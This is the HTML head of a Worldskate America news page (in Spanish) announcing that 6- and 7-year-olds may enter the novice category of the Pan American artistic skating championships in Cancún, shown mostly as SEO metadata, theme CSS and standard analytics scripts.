

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/
body_size: 19911
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>AMPLIAN EDAD PARA NOVATOS DE PANAMERICANO DE ARTÍSTICO - Worldskate America</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://worldskateamerica.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://worldskateamerica.org/images/logos/favicon_ws.png">
<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AMPLIAN EDAD PARA NOVATOS DE PANAMERICANO DE ARTÍSTICO - Worldskate America" />
<meta property="og:description" content="A través de un comunicado oficial, el presidente de la World Skate América, Alberto Herrera Ayala, y la comisión técnica de patinaje artístico de la WSA, se informó que en la categoría novatos, que participará en los Campeonatos Panamericanos de patinaje artístico de Cancún, México, se podrán incluir deportistas de 6 y 7 años de [&hellip;]" />
<meta property="og:url" content="https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/" />
<meta property="og:site_name" content="Worldskate America" />
<meta property="article:publisher" content="https://www.facebook.com/WorldSkateAmerica" />
<meta property="article:published_time" content="2022-07-27T20:35:16+00:00" />
<meta property="og:image" content="https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-01.jpg" />
<meta property="og:image:width" content="889" />
<meta property="og:image:height" content="708" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="prensa" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@WSkateAmerica" />
<meta name="twitter:site" content="@WSkateAmerica" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="prensa" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/#article","isPartOf":{"@id":"https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/"},"author":{"name":"prensa","@id":"https://worldskateamerica.org/#/schema/person/29fe2ef78d272ebc7dee99d2577f2f7f"},"headline":"AMPLIAN EDAD PARA NOVATOS DE PANAMERICANO DE ARTÍSTICO","datePublished":"2022-07-27T20:35:16+00:00","dateModified":"2022-07-27T20:35:16+00:00","mainEntityOfPage":{"@id":"https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/"},"wordCount":296,"publisher":{"@id":"https://worldskateamerica.org/#organization"},"image":{"@id":"https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/#primaryimage"},"thumbnailUrl":"https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-01.jpg","articleSection":["Artístico","Panamericano Artistico 2022"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/","url":"https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/","name":"AMPLIAN EDAD PARA NOVATOS DE PANAMERICANO DE ARTÍSTICO - Worldskate America","isPartOf":{"@id":"https://worldskateamerica.org/#website"},"primaryImageOfPage":{"@id":"https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/#primaryimage"},"image":{"@id":"https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/#primaryimage"},"thumbnailUrl":"https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-01.jpg","datePublished":"2022-07-27T20:35:16+00:00","dateModified":"2022-07-27T20:35:16+00:00","breadcrumb":{"@id":"https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/#primaryimage","url":"https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-01.jpg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2022/07/PA2022-01.jpg","width":889,"height":708},{"@type":"BreadcrumbList","@id":"https://worldskateamerica.org/amplian-edad-para-novatos-de-panamericano-de-artistico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://worldskateamerica.org/"},{"@type":"ListItem","position":2,"name":"NOTICIAS","item":"https://worldskateamerica.org/noticias/"},{"@type":"ListItem","position":3,"name":"AMPLIAN EDAD PARA NOVATOS DE PANAMERICANO DE ARTÍSTICO"}]},{"@type":"WebSite","@id":"https://worldskateamerica.org/#website","url":"https://worldskateamerica.org/","name":"World Skate America","description":"","publisher":{"@id":"https://worldskateamerica.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldskateamerica.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://worldskateamerica.org/#organization","name":"Worldskateamerica","url":"https://worldskateamerica.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://worldskateamerica.org/#/schema/logo/image/","url":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","contentUrl":"https://worldskateamerica.org/wp-content/uploads/2020/01/WS_AMERICA_LOGO_POSITIVE-01.jpg","width":583,"height":565,"caption":"Worldskateamerica"},"image":{"@id":"https://worldskateamerica.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WorldSkateAmerica","https://twitter.com/WSkateAmerica"]},{"@type":"Person","@id":"https://worldskateamerica.org/#/schema/person/29fe2ef78d272ebc7dee99d2577f2f7f","name":"prensa"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed" href="https://worldskateamerica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worldskate America &raquo; Feed de los comentarios" href="https://worldskateamerica.org/comments/feed/" />
<!-- <link rel='stylesheet' id='embed-pdf-viewer-css' href='https://worldskateamerica.org/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/8xbw5dpc/4hjhh.css" media="screen"/>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://worldskateamerica.org/wp-includes/css/dist/block-library/style.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://worldskateamerica.org/wp-includes/css/classic-themes.css?ver=9c5aee484ab2589ee5eea60028560ca7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/jpu5f0hu/bxezl.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://worldskateamerica.org/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/dqsnr1fl/bxezl.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='msl-main-css' href='https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='msl-custom-css' href='https://worldskateamerica.org/wp-content/uploads/master-slider/custom.css?ver=33.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://worldskateamerica.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://worldskateamerica.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldskateamerica.org/wp-content/cache/wpfc-minified/dg0ik1c6/4hkp5.css" media="all"/>
<script src='//worldskateamerica.org/wp-content/cache/wpfc-minified/zfqw5f1/4hjhh.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NS9RB678' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["worldskateamerica.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS9RB678");
</script>
<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://worldskateamerica.org/wp-json/" /><link rel="alternate" type="application/json" href="https://worldskateamerica.org/wp-json/wp/v2/posts/5977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldskateamerica.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://worldskateamerica.org/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://worldskateamerica.org/?p=5977' />
<link rel="alternate" type="application/json+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2Famplian-edad-para-novatos-de-panamericano-de-artistico%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://worldskateamerica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldskateamerica.org%2Famplian-edad-para-novatos-de-panamericano-de-artistico%2F&#038;format=xml" />
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-180830151-3', 'auto');
ga('send', 'pageview');
</script>
<meta name="generator" content="Site Kit by Google 1.123.0" /><script>var ms_grabbing_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://worldskateamerica.org/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.7 - Responsive Touch Image Slider | avt.li/msf" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/worldskateamerica.org\/wp-admin\/","wpRestNonce":"908816dcbc","wpRestUrl":"https:\/\/worldskateamerica.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldskateamerica.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/worldskateamerica.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b6c72c";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1bc5225c66";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
